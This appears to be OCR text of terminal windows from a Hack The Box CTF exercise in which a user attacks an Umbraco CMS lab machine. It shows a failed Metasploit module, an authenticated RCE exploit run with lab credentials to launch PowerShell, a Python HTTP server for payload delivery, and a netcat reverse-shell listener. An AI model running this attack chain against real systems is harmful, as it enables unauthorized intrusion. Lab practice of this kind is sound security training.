 john@xps15: /opt/terminator
En
11:30 AM
john@xps15: /tmp/site_backups/App_Data 83x3
[-] Execution failed on /umbraco/ONUCnnzFEN.aspx [404 Not Found]
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/umbraco_upload_aspx) > search umbraco
john@xps15: ~/ctf/htb/yt-remote 42x10
john@xps15:~/ctf/htb/yt-remote$
john@xps15:~/ctf/htb/yt-remote$ ls
46153.py README.md
Invoke-PowerShellTcp.ps1 rustscan.log
nfs_listing.txt Umbraco-RCE
nikto.log
john@xps15:~/ctf/htb/yt-remote$ python3 ex
ploit.py -u admin@htb.local -p baconandche
ese -i http://10.10.10.180 -c powershell.e
xe -a
john@xps15: ~/ctf/htb/yt-remote
john@xps15:~/ctf/htb/yt-remote$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
john@xps15: ~/ctf/htb/yt-remote 58x22
john@xps15:~/ctf/htb/yt-remote$ nc -lnvp 4444
Listening on 0.0.0.0 4444